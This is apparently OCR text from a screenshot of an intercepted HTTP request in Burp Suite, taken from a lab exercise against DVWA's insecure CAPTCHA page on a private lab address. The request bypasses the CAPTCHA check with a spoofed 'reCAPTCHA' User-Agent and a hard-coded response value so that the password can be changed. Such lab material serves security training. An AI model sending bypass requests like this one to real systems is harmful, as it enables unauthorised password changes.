 Request to http://192.168.153.130:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /dvwa/vulnerabilities/captcha/ HTTP/1.1
Host: 192.168.153.130
Content-Length: 105
Cache-Control: max-age=0
Origin: http://192.168.153.130
Upgrade-Insecure-Requests: 1
User-Agent: reCAPTCHA
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Referer: http://192.168.153.130/dvwa/vulnerabilities/captcha/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: security=high; PHPSESSID=cbq0cur3squ333aaop32rjmnd4
step=1&password_new=123456&password_conf=123456&user_token=2cc5d64c06f4cfd4bbc64bf460049d4a&Change=Change&recaptcha_response_field=hidd3n_valu3
REEBUF